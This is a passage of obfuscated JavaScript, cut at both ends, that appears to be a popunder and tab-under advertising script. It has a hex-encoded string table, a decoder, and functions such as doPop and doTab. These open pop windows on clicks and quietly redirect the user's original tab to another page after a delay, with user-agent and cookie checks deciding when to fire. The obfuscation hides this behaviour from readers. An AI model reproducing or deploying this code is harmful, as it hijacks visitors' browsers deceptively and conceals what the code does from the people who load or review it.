x31\x7C\x38\x7C\x36","\x55\x6B\x57\x50\x56","\x6A\x4D\x66\x64\x58","\x69\x66\x72\x61\x6D\x65\x2D\x70\x61\x67\x65","\x63\x61\x6C\x63\x43\x6F\x75\x6E\x74\x65\x72","\x67\x65\x74\x43\x6F\x75\x6E\x74\x65\x72\x56\x61\x6C\x75\x65","\x63\x6F\x75\x6E\x74\x65\x72\x73","\x58\x61\x6C\x49\x51","\x70\x65\x72\x69\x6F\x64","\x65\x6A\x4B\x67\x6F","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x62\x66\x72\x57\x52","\x62\x69\x6E\x64","\x65\x70\x63\x66\x4E","\x7A\x68","\x63\x65\x3D","\x70\x73\x66\x75","\x73\x65\x74\x46\x6C\x61\x67\x73","\x64\x6B\x64\x6D\x45","\x63\x65\x3D\x6F\x70\x65\x6E","\x63\x61\x6C\x6C\x52\x65\x73\x70\x6F\x6E\x73\x65","\x73\x63\x4B\x49\x55","\x62\x69\x48\x61\x73","\x67\x65\x74\x43\x6F\x6E\x74\x65\x78\x74\x48\x72\x65\x66","\x72\x61\x6E\x64\x6F\x6D\x53\x74\x72\x69\x6E\x67","\x76\x45\x65\x57\x6E","\x6E\x42\x6E\x7A\x4E","\x70\x61\x67\x65","\x72\x65\x66\x65\x72\x72\x65\x72","\x6C\x61\x73\x74\x4F\x70\x65\x6E","\x67\x65\x74\x57\x69\x6E\x64\x6F\x77\x54\x69\x6D\x65\x72","\x6C\x6F\x63\x61\x6C\x43\x6F\x75\x6E\x74\x65\x72\x73","\x6C\x61\x73\x74\x41\x63\x74\x69\x76\x65","\x67\x65\x74\x57\x69\x6E\x64\x6F\x77\x54\x69\x6D\x65\x72\x4E\x61\x6D\x65","\x73\x65\x74\x43\x6F\x75\x6E\x74\x65\x72","\x43\x6D\x6B\x6D\x76","\x6C\x6F\x61\x64\x65\x64\x54\x69\x6D\x65","\x69\x73\x52\x65\x6C\x6F\x61\x64\x65\x64","\x61\x4E\x75\x63\x61","\x63\x68\x65\x63\x6B\x49\x66\x53\x65\x73\x73\x69\x6F\x6E\x45\x78\x70\x69\x72\x65\x64","\x6C\x76\x41\x65\x59","\x72\x65\x73\x65\x74\x50\x6F\x70\x43\x6F\x75\x6E\x74\x65\x72\x73","\x73\x65\x73\x73\x69\x6F\x6E\x45\x78\x70\x69\x72\x61\x74\x69\x6F\x6E","\x4C\x6A\x49\x4A\x52","\x4D\x4C\x71\x76\x46","\x37\x7C\x30\x7C\x36\x7C\x33\x7C\x35\x7C\x31\x7C\x32\x7C\x38\x7C\x34","\x54\x58\x6B\x6B\x42","\x79\x64\x4E\x6C\x67","\x70\x61\x67\x65\x47\x72\x6F\x75\x70","\x23","\x65\x78\x65\x63","\x73\x65\x61\x72\x63\x68","\x67\x65\x74\x43\x6F\x75\x6E\x74\x65\x72","\x67\x65\x74\x48\x61\x73\x68","\x56\x63\x6E\x42\x72","\x70\x75\x73\x68\x43\x6F\x75\x6E\x74\x65\x72","\x32\x7C\x30\x7C\x34\x7C\x31\x7C\x36\x7C\x33\x7C\x35","\x61\x63\x74\x75\x61\x6C\x69\x7A\x65\x43\x6F\x75\x6E\x74\x65\x72","\x65\x78\x70\x69\x72\x65","\x65\x61\x6F\x66\x4C","\x62\x64\x56\x61\x72","\x67\x65\x74\x56\x61\x6C\x75\x65\x73","\x74\x6F\x70\x48\x72\x65\x66","\x75\x6E\x73\x68\x69\x66\x74","\x70\x61\x72\x65\x6E\x74","\x0A\x4E\x61\x6D\x65\x3A\x20","\x0A\x55\x52\x4C\x3A\x20","\x0A\x50\x61\x72\x65\x6E\x74\x20\x55\x52\x4C\x73\x3A\x20","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x76\x6E\x50\x50\x50","\x6A\x6F\x43\x69\x70","\x67\x65\x74\x54\x6F\x70\x4C\x69\x6E\x6B\x49\x6E\x66\x6F","\x67\x69\x78\x49\x4A","\x26\x75\x61\x3D","\x62\x50\x41\x44\x42","\x7B\x7B\x4A\x53\x45\x72\x72\x6F\x72","\x46\x46\x4C\x45\x45","\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x74\x79\x70\x65","\x73\x65\x74\x50\x61\x72\x61\x6D\x54\x6F\x42\x6F\x64\x79","\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72","\x4C\x48\x59\x51\x47","\x62\x6F\x64\x79","\x70\x70\x67\x50\x54","\x6E\x6F\x64\x65\x54\x79\x70\x65","\x50\x4F\x48\x46\x53","\x48\x62\x57\x71\x73","\x75\x55\x56\x52\x72","\x63\x6F\x6F\x6B\x69\x65\x74\x65\x73\x74\x3D","\x63\x6F\x6F\x6B\x69\x65\x74\x65\x73\x74\x3D\x31\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D\x54\x68\x75\x2C\x20\x30\x31\x2D\x4A\x61\x6E\x2D\x31\x39\x37\x30\x20\x30\x30\x3A\x30\x30\x3A\x30\x31\x20\x47\x4D\x54","\x63\x6F\x6F\x6B\x69\x65","\x70\x65\x72\x66\x6F\x72\x6D\x61\x6E\x63\x65","\x32\x7C\x34\x7C\x30\x7C\x31\x7C\x33","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x3B\x20\x46\x52\x4F\x4D\x2E\x2E\x2E\x20","\x30\x7C\x33\x7C\x32\x7C\x34\x7C\x31","\x0A\x5F\x69\x73\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x2E\x72\x65\x73\x75\x6C\x74\x3A\x20","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x63\x72\x65\x61\x74\x65","\x69\x6E\x73\x74\x61\x6E\x63\x65","\x72\x65\x73\x75\x6C\x74","\x69\x58\x45\x6C\x4C","\x6D\x76\x6A\x64\x57","\x6E\x61\x6D\x65","\x6D\x65\x73\x73\x61\x67\x65","\x5A\x47\x58\x50\x72","\x73\x55\x79\x6C\x61","\x21","\x6C\x63\x56\x54\x68","\x5F\x6C\x69\x73\x74","\x65\x76\x65\x6E\x74","\x70\x79\x4F\x6D\x56","\x46\x6A\x49\x41\x77","\x73\x65\x6E\x64\x49\x6E\x66\x6F","\x77\x54\x47\x4F\x75","\x62\x58\x6A\x46\x47","\x64","\x4E\x75\x6D\x62\x65\x72","\x6E","\x62","\x66","\x3A","\x5F\x73\x74\x6F\x72\x61\x67\x65","\x53\x43\x52\x49\x50\x54","\x49\x4D\x47","\x6E\x6F\x6E\x65","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x31\x36","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x4B\x68\x77\x52\x62","\x6E\x6F\x74\x20\x69\x6E\x73\x74\x61\x6E\x74","\x42\x4F\x44\x59","\x66\x61\x6B\x65\x42\x6F\x64\x79","\x65\x6C\x65\x6D\x65\x6E\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x6F\x67\x6B\x56\x6D","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x6D\x4D\x7A\x59\x76","\x0A\x65\x72\x72\x6F\x72\x2E\x6E\x61\x6D\x65\x3A\x20","\x70\x61\x72\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x74\x61\x63\x6B","\x75\x44\x50\x47\x73","\x54\x6F\x75\x63\x68\x4C\x69\x73\x74","\x2F\x34\x31\x36","\x4E\x54\x34\x2E\x30","\x4E\x54\x20\x36\x2E\x30","\x66\x4B\x50\x68\x68","\x44\x6F\x6C\x70\x68\x69\x6E","\x64\x4B\x73\x46\x4B","\x4E\x65\x74\x73\x63\x61\x70\x65","\x42\x6C\x61\x63\x6B\x42\x65\x72\x72\x79","\x2F\x38","\x2F\x31","\x2F\x33","\x32\x2E\x30\x2E\x32","\x7A\x74\x5A\x77\x4F","\x2F\x34","\x4D\x45","\x66\x41\x70\x76\x48","\x58\x50","\x52\x54","\x6D\x61\x70\x73","\x71\x4D\x6F\x75\x62","\x49\x45","\x6D\x43\x7A\x77\x42","\x20","\x57\x61\x74\x52\x77","\x76\x65\x72\x73\x69\x6F\x6E","\x6D\x61\x6A\x6F\x72","\x73\x74\x72","\x77\x69\x6E\x64\x6F\x77\x73","\x6A\x77\x6B\x44\x55","\x53\x79\x6D\x62\x69\x61\x6E","\x2E","\x72\x65\x67\x65\x78\x65\x73","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x61\x70\x70\x6C\x79","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x68\x5A\x64\x71\x58","\x72\x65\x70\x6C\x61\x63\x65","\x68\x61\x73","\x6C\x71\x52\x43\x6D","\x73\x63\x72\x65\x65\x6E\x4C\x65\x66\x74","\x69\x6E\x74\x65\x72\x61\x63\x74\x69\x76\x65","\x6F\x74\x59\x73\x54","\x6D\x41\x71\x7A\x70","\x7A\x4D\x70\x59\x4E","\x69\x73\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x61\x67\x4E\x61\x6D\x65","\x41","\x54\x59\x4F\x4E\x59","\x5A\x4B\x55\x4C\x59","\x6D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x77\x65\x62\x6B\x69\x74\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x6F\x7A\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x73\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6F\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x63\x61\x70\x74\x75\x72\x65","\x6F\x6E\x63\x65","\x70\x61\x73\x73\x69\x76\x65","\x5F\x5F\x70\x61\x73\x73\x69\x76\x65","\x64\x65\x66\x69\x6E\x65\x50\x72\x6F\x70\x65\x72\x74\x79","\x4E\x65\x62\x6C\x75","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x74\x72\x69\x6D","\x6E\x56\x6C\x57\x4F","\x77\x74\x55\x63\x77","\x61\x62\x73","\x6E\x41\x6B\x67\x4F\x4B","\x57\x61\x58\x50\x43\x52","\x69\x6E\x69\x74","\x70\x72\x65\x70\x61\x72\x65","\x61\x58\x78\x48\x41","\x74","\x6D\x69\x73\x63\x2E\x62\x69\x6E\x64\x54\x6F","\x73\x63\x72\x69\x70\x74\x73","\x79\x76\x6E\x7A\x77\x68\x79","\x6F\x74\x65\x57\x6D\x4A\x6D\x57\x43\x4E\x72\x76\x72\x75\x44\x6F","\x75\x67\x76\x66\x71\x4C\x6D","\x41\x77\x35\x5A\x7A\x78\x6A\x30\x71\x4D\x76\x4D\x42\x33\x6A\x4C","\x45\x4B\x66\x75\x45\x66\x47","\x6D\x4A\x71\x58\x6D\x4A\x69\x57\x74\x66\x72\x73\x79\x33\x4C\x69","\x42\x66\x6A\x71\x74\x68\x4F","\x42\x77\x4C\x5A\x79\x59\x35\x50\x7A\x32\x35\x56\x43\x4D\x76\x75\x42\x57","\x6D\x33\x57\x31\x46\x64\x6A\x38\x6F\x68\x57\x57\x46\x64\x72\x38\x6E\x33\x57\x32\x46\x64\x4C\x38\x6D\x71","\x43\x32\x6E\x59\x41\x78\x62\x30\x75\x33\x6A\x4A","\x6E\x64\x69\x35\x6D\x74\x71\x31\x75\x4B\x31\x33\x74\x4E\x72\x52","\x45\x77\x6E\x51\x76\x65\x57","\x6D\x74\x65\x31\x6D\x74\x47\x58\x6D\x75\x50\x50\x72\x4C\x6E\x77\x42\x57","\x43\x32\x76\x30\x75\x67\x66\x59\x79\x77\x31\x75\x42\x30\x6A\x56\x7A\x68\x4B","\x6D\x4A\x62\x78\x41\x4D\x58\x33\x72\x65\x57","\x6D\x74\x72\x59\x41\x4C\x66\x41\x45\x66\x43","\x6E\x64\x75\x58\x6D\x64\x79\x30\x6F\x77\x48\x4A\x7A\x30\x50\x66\x77\x61","\x6E\x4A\x4B\x59\x6F\x74\x62\x48\x42\x78\x44\x4A\x76\x33\x79","\x7A\x32\x76\x30\x75\x67\x66\x59\x79\x77\x31\x67\x43\x4D\x39\x54\x71\x4D\x39\x4B\x45\x71","\x43\x68\x6A\x4C\x43\x67\x66\x59\x7A\x71","\x6D\x5A\x62\x68\x73\x75\x6E\x72\x79\x33\x4B","\x6D\x4A\x61\x5A\x6E\x64\x71\x34\x6D\x68\x44\x31\x41\x4C\x72\x4B\x77\x47","\x71\x33\x62\x6A\x72\x67\x79","\x6D\x74\x6A\x4B\x42\x33\x7A\x55\x77\x77\x75"];(function(_0xa0f0x1){(function(){_0x453b[6];var _0xa0f0x2={},_0xa0f0x3=_0xa0f0x9;function _0xa0f0x4(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x9,_0xa0f0x7={fLUJA:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},gzujY:_0x453b[7],uUgHM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},QxDcx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},SgvEY:_0x453b[8],kAwqG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};return _0xa0f0x4= _0xa0f0x7[_0xa0f0x6(372)](_0xa0f0x7[_0x453b[9]], typeof Symbol)&& _0xa0f0x7[_0x453b[10]](_0xa0f0x7[_0xa0f0x6(283)], typeof Symbol[_0xa0f0x6(274)])?function(_0xa0f0x5){return  typeof _0xa0f0x5}:function(_0xa0f0x5){var _0xa0f0x8=_0xa0f0x6;return _0xa0f0x5&& _0xa0f0x7[_0x453b[10]](_0xa0f0x7[_0xa0f0x8(299)], typeof Symbol)&& _0xa0f0x7[_0xa0f0x8(320)](_0xa0f0x5[_0xa0f0x8(356)],Symbol)&& _0xa0f0x7.QxDcx(_0xa0f0x5,Symbol[_0xa0f0x8(233)])?_0xa0f0x7[_0xa0f0x8(283)]: typeof _0xa0f0x5},_0xa0f0x7[_0x453b[11]](_0xa0f0x4,_0xa0f0x5)}function _0xa0f0x9(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0xc();return _0xa0f0x9= function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6-= 218];if(void(0)=== _0xa0f0x9[_0x453b[12]]){var _0xa0f0xb=function(_0xa0f0x5){for(var _0xa0f0x6,_0xa0f0x7,_0xa0f0x8=_0x453b[3],_0xa0f0xa=_0x453b[3],_0xa0f0xb=0,_0xa0f0x3=0;_0xa0f0x7= _0xa0f0x5[_0x453b[13]](_0xa0f0x3++);~_0xa0f0x7&& (_0xa0f0x6= _0xa0f0xb% 4?64* _0xa0f0x6+ _0xa0f0x7:_0xa0f0x7,_0xa0f0xb++ % 4)?_0xa0f0x8+= String[_0x453b[14]](255& _0xa0f0x6>> (-2* _0xa0f0xb & 6)):0){_0xa0f0x7= _0x453b[16][_0x453b[15]](_0xa0f0x7)};for(var _0xa0f0xc=0,_0xa0f0xd=_0xa0f0x8[_0x453b[17]];_0xa0f0xc< _0xa0f0xd;_0xa0f0xc++){_0xa0f0xa+= _0x453b[18]+ (_0x453b[20]+ _0xa0f0x8[_0x453b[21]](_0xa0f0xc).toString(16))[_0x453b[19]](-2)};return decodeURIComponent(_0xa0f0xa)};_0xa0f0x9[_0x453b[22]]= _0xa0f0xb,_0xa0f0x5= arguments,_0xa0f0x9[_0x453b[12]]=  !0};var _0xa0f0x3=_0xa0f0x7[0],_0xa0f0xc=_0xa0f0x6+ _0xa0f0x3,_0xa0f0xd=_0xa0f0x5[_0xa0f0xc];return _0xa0f0xd?_0xa0f0xa= _0xa0f0xd:(_0xa0f0xa= _0xa0f0x9.ITGXcY(_0xa0f0xa),_0xa0f0x5[_0xa0f0xc]= _0xa0f0xa),_0xa0f0xa},_0xa0f0x9(_0xa0f0x5,_0xa0f0x6)}!function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x9,_0xa0f0x8=_0xa0f0x5();;){try{if(445324== -parseInt(_0xa0f0x7(380))/ 1 + -parseInt(_0xa0f0x7(379))/ 2 * (-parseInt(_0xa0f0x7(249))/ 3) + parseInt(_0xa0f0x7(364))/ 4* (-parseInt(_0xa0f0x7(337))/ 5) + -parseInt(_0xa0f0x7(319))/ 6 * (parseInt(_0xa0f0x7(266))/ 7) + -parseInt(_0xa0f0x7(311))/ 8 + -parseInt(_0xa0f0x7(302))/ 9 + parseInt(_0xa0f0x7(310))/ 10* (parseInt(_0xa0f0x7(368))/ 11)){break};_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}catch(_0xa0f0x5){_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}}}(_0xa0f0xc);var _0xa0f0xe=_0xa0f0x3(278),_0xa0f0xd={safe:!1};_0xa0f0xd[_0xa0f0x3(389)]= 1,_0xa0f0xd[_0xa0f0x3(377)]= [],_0xa0f0xd[_0xa0f0x3(317)]= 10,_0xa0f0xd[_0xa0f0x3(226)]= [],_0xa0f0xd[_0x453b[25]]=  !0,_0xa0f0xd[_0xa0f0x3(219)]= [],_0xa0f0xd[_0xa0f0x3(362)]=  !1;var _0xa0f0xf={under:!0,newTab:!0};_0xa0f0xf[_0xa0f0x3(352)]= _0x453b[26],_0xa0f0xf[_0xa0f0x3(277)]= window[_0x453b[28]][_0x453b[27]],_0xa0f0xf[_0xa0f0x3(255)]= window[_0x453b[28]][_0xa0f0x3(255)],_0xa0f0xf[_0xa0f0x3(273)]= 1,_0xa0f0xf[_0xa0f0x3(330)]= 1,_0xa0f0xf[_0xa0f0x3(239)]= 1,_0xa0f0xf[_0xa0f0x3(378)]= 0,_0xa0f0xf[_0xa0f0x3(281)]= 0,_0xa0f0xf[_0x453b[29]]= 86400,_0xa0f0xf[_0x453b[30]]= function(){},_0xa0f0xf[_0xa0f0x3(383)]= function(){};var _0xa0f0x8={};function _0xa0f0xc(){var _0xa0f0x5=[_0x453b[31],_0x453b[32],_0x453b[33],_0x453b[34],_0x453b[35],_0x453b[36],_0x453b[37],_0x453b[38],_0x453b[39],_0x453b[40],_0x453b[41],_0x453b[42],_0x453b[43],_0x453b[44],_0x453b[45],_0x453b[46],_0x453b[47],_0x453b[48],_0x453b[49],_0x453b[50],_0x453b[51],_0x453b[52],_0x453b[53],_0x453b[54],_0x453b[55],_0x453b[56],_0x453b[57],_0x453b[58],_0x453b[59],_0x453b[60],_0x453b[61],_0x453b[62],_0x453b[63],_0x453b[64],_0x453b[65],_0x453b[66],_0x453b[67],_0x453b[68],_0x453b[69],_0x453b[70],_0x453b[71],_0x453b[72],_0x453b[73],_0x453b[74],_0x453b[75],_0x453b[76],_0x453b[77],_0x453b[78],_0x453b[79],_0x453b[80],_0x453b[81],_0x453b[82],_0x453b[83],_0x453b[84],_0x453b[85],_0x453b[86],_0x453b[87],_0x453b[88],_0x453b[89],_0x453b[90],_0x453b[91],_0x453b[92],_0x453b[93],_0x453b[94],_0x453b[95],_0x453b[96],_0x453b[97],_0x453b[98],_0x453b[99],_0x453b[100],_0x453b[101],_0x453b[102],_0x453b[103],_0x453b[104],_0x453b[105],_0x453b[106],_0x453b[107],_0x453b[108],_0x453b[109],_0x453b[110],_0x453b[111],_0x453b[112],_0x453b[113],_0x453b[114],_0x453b[115],_0x453b[116],_0x453b[117],_0x453b[118],_0x453b[119],_0x453b[120],_0x453b[121],_0x453b[122],_0x453b[123],_0x453b[124],_0x453b[125],_0x453b[126],_0x453b[127],_0x453b[128],_0x453b[129],_0x453b[130],_0x453b[131],_0x453b[132],_0x453b[133],_0x453b[134],_0x453b[135],_0x453b[136],_0x453b[137],_0x453b[138],_0x453b[139],_0x453b[140],_0x453b[141],_0x453b[142],_0x453b[143],_0x453b[144],_0x453b[145],_0x453b[146],_0x453b[147],_0x453b[148],_0x453b[149],_0x453b[150],_0x453b[151],_0x453b[152],_0x453b[153],_0x453b[154],_0x453b[155],_0x453b[156],_0x453b[157],_0x453b[158],_0x453b[159],_0x453b[160],_0x453b[161],_0x453b[162],_0x453b[163],_0x453b[164],_0x453b[165],_0x453b[166],_0x453b[167],_0x453b[168],_0x453b[169],_0x453b[170],_0x453b[171],_0x453b[172],_0x453b[173],_0x453b[174],_0x453b[175],_0x453b[176],_0x453b[177],_0x453b[178],_0x453b[179],_0x453b[180],_0x453b[181],_0x453b[182],_0x453b[183],_0x453b[184],_0x453b[185],_0x453b[186],_0x453b[187],_0x453b[188],_0x453b[189],_0x453b[190],_0x453b[191],_0x453b[192],_0x453b[193],_0x453b[194],_0x453b[195],_0x453b[196],_0x453b[197],_0x453b[198],_0x453b[199],_0x453b[200],_0x453b[201],_0x453b[202],_0x453b[203],_0x453b[204],_0x453b[205],_0x453b[206]];return (_0xa0f0xc= function(){return _0xa0f0x5})()}_0xa0f0x8[_0xa0f0x3(225)]= _0xa0f0xd,_0xa0f0x8[_0xa0f0x3(366)]= _0xa0f0xf;var _0xa0f0x10={settings:_0xa0f0x8,clickedElement:null,eventElements:[_0xa0f0x3(227)],eventMethod:_0xa0f0x3(373),prepare:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(301)]= _0xa0f0x6(289);var _0xa0f0x8=_0xa0f0x7;try{window[_0xa0f0x5]= {},window[_0xa0f0x5]= Object[_0xa0f0x6(384)](window[_0xa0f0x5],this[_0xa0f0x6(243)])}catch(_0xa0f0x5){var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x6(331)]= _0xa0f0x8[_0x453b[207]],this[_0xa0f0x6(392)][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0xa)}},mergeSettings:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3,_0xa0f0x8={qnIjq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},RYdAF:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},AijbT:_0xa0f0x7(271),aeAlq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},vPQhG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};for(var _0xa0f0xa in _0xa0f0x6){_0xa0f0x8[_0xa0f0x7(222)](_0xa0f0xa,_0xa0f0x5)&& _0xa0f0x8[_0xa0f0x7(385)](_0xa0f0x4,_0xa0f0x5[_0xa0f0xa])=== _0xa0f0x8[_0xa0f0x7(333)]&& _0xa0f0x8[_0x453b[208]](_0xa0f0x8[_0xa0f0x7(339)](_0xa0f0x4,_0xa0f0x6[_0xa0f0xa]),_0xa0f0x8.AijbT)?this[_0x453b[209]](_0xa0f0x5[_0xa0f0xa],_0xa0f0x6[_0xa0f0xa]):_0xa0f0x5[_0xa0f0xa]= _0xa0f0x6[_0xa0f0xa]};return _0xa0f0x5},doPop:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={PETsr:_0xa0f0x6(381),bPSqf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vrOEN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},hdUkV:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},hmXRP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},uwWfz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vzQqg:_0xa0f0x6(371),VMVtp:_0xa0f0x6(359),pUkiR:_0x453b[210],GWKFf:_0xa0f0x6(264),oVYwP:_0xa0f0x6(292),nQJqW:_0xa0f0x6(218),YhYaZ:_0x453b[211],wyRiN:_0xa0f0x6(297),VzVVg:_0xa0f0x6(251),qzELs:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},NwWAl:_0xa0f0x6(305)};try{if(this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0x453b[212]]()){for(var _0xa0f0x8=_0xa0f0x7[_0x453b[215]][_0x453b[214]](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:var _0xa0f0xb=_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0x453b[219]](_0xa0f0x7[_0xa0f0x6(220)](_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0xa0f0x6(220)](_0xa0f0x7[_0x453b[218]](_0xa0f0x7[_0xa0f0x6(294)](_0xa0f0x7[_0xa0f0x6(374)](_0xa0f0x7[_0xa0f0x6(324)](_0xa0f0x7[_0xa0f0x6(328)](_0xa0f0x7[_0xa0f0x6(363)],this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(255)]),_0xa0f0x7.VMVtp),this[_0xa0f0x6(304)][_0x453b[216]][_0xa0f0x6(277)]),_0xa0f0x6(296))+ this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(378)],_0xa0f0x7[_0x453b[217]]),this[_0xa0f0x6(304)][_0x453b[216]][_0xa0f0x6(281)]),_0xa0f0x7[_0xa0f0x6(288)]),this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(273)]),_0xa0f0x6(291)),this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(330)]),_0xa0f0x7[_0xa0f0x6(369)])+ this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(290)];continue;case _0x453b[221]:var _0xa0f0xc=window[_0xa0f0x7[_0xa0f0x6(314)]](_0xa0f0xd,_0xa0f0x7[_0xa0f0x6(340)],_0xa0f0xb);continue;case _0x453b[222]:var _0xa0f0xd=document[_0xa0f0x6(323)](_0xa0f0x7[_0xa0f0x6(287)]);continue;case _0x453b[223]:_0xa0f0xd= _0xa0f0xd?_0xa0f0xd[_0xa0f0x6(358)]:_0xa0f0x7[_0xa0f0x6(351)];continue;case _0x453b[225]:_0xa0f0x7[_0xa0f0x6(268)](setTimeout,(function(){_0xa0f0xc[_0xa0f0x6(272)][_0x453b[224]]= _0xa0f0x5}),1e3);continue;case _0x453b[227]:this[_0x453b[226]][_0xa0f0x6(366)][_0x453b[30]](_0xa0f0x5,this[_0xa0f0x6(304)][_0xa0f0x6(366)]);continue};break}}}catch(_0xa0f0x5){var _0xa0f0x11={};_0xa0f0x11[_0xa0f0x6(331)]= _0xa0f0x7[_0xa0f0x6(231)],this[_0xa0f0x6(392)][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0x11)}},doTab:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={sHtAx:_0xa0f0x6(218),ojomp:_0xa0f0x6(308),urTJQ:_0xa0f0x6(282),xAfZy:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},AWwgx:_0xa0f0x6(267)};try{if(this[_0xa0f0x6(304)][_0xa0f0x6(366)][_0xa0f0x6(383)]()){if(this[_0x453b[226]][_0xa0f0x6(366)][_0xa0f0x6(254)](_0xa0f0x5,this[_0xa0f0x6(304)][_0xa0f0x6(366)]),this[_0xa0f0x6(304)][_0x453b[216]][_0x453b[228]]){window[_0xa0f0x7[_0xa0f0x6(237)]](window[_0xa0f0x6(272)][_0xa0f0x6(258)],_0x453b[211]),window[_0xa0f0x6(218)](_0xa0f0x5,_0xa0f0x7[_0xa0f0x6(355)])}else {var _0xa0f0x8=window[_0xa0f0x6(218)](window[_0xa0f0x6(272)][_0xa0f0x6(258)],_0xa0f0x7[_0xa0f0x6(354)]);_0xa0f0x7[_0xa0f0x6(232)](setTimeout,(function(){var _0xa0f0x7=_0xa0f0x6;_0xa0f0x8[_0xa0f0x7(272)][_0xa0f0x7(258)]= _0xa0f0x5}),1e3)}}}catch(_0xa0f0x5){var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x6(331)]= _0xa0f0x7[_0x453b[229]],this[_0xa0f0x6(392)][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0xa)}},popMethods:{add:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3;return _0xa0f0x10[_0xa0f0x7(304)][_0x453b[216]][_0xa0f0x7(352)]= _0xa0f0x5,_0xa0f0x10[_0xa0f0x7(261)](_0xa0f0x10[_0xa0f0x7(304)][_0xa0f0x7(366)],_0xa0f0x6),this},config:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3;return _0xa0f0x10[_0x453b[209]](_0xa0f0x10[_0xa0f0x6(304)][_0xa0f0x6(225)],_0xa0f0x5),_0xa0f0x10[_0x453b[230]](_0xa0f0x10[_0x453b[226]][_0x453b[216]]),this},getClickedElement:function(){return _0xa0f0x10[_0xa0f0x3(223)]},getIgnoreElement:function(){var _0xa0f0x5=_0xa0f0x3;return 